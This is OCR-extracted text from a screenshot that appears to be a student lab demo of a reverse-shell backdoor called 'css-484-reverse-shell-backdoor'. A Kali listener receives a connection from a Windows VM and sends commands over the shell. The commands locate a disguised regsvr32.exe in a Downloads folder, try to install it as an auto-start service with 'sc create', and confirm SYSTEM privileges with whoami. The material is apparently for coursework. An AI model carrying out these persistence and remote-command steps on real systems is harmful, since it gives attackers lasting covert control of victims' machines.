 File Machine View Input Devices Help
1 2 3 4
2
2
9:46
Home
npp.exe
try to persist service
every time
(failed bc exists)
root permission
Terminal
File Edit View Search Terminal Help
[TID:23031] [+] Target connected from: ('192.168.100.5',
49669)
[TID:23031] [comm:send] exec [where /r C:\Users regsvr32
.exe]
[comm:receive]
C:\Users\backup\Downloads\regsvr32.exe
[TID:23031] [comm:send] exec [sc create cssPersistServic
e binPath= C:\Users\backup\Downloads\regsvr32.exe start=
auto]
[comm:receive]
[SC] CreateService FAILED 1073:
The specified service already exists.
* Shell~('192.168.100.5', 49669): exec [whoami]
[TID:23031] [comm:send] exec [whoami]
[comm:receive]
nt authority\system
* Shell~('192.168.100.5', 49669):
Terminal
File Edit View Search Terminal Help
[TID:23009] [+] Listening for incoming connections
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$
Right Ctrl
File Machine View Input Devices Help
Connected to server on windows boot!
Take on your day with simple solutions
and helpful hints
Like what you see?
Put a finger down if you've ever spent
way too long choosing a font
8:46
Monday, October 6
Right Ctrl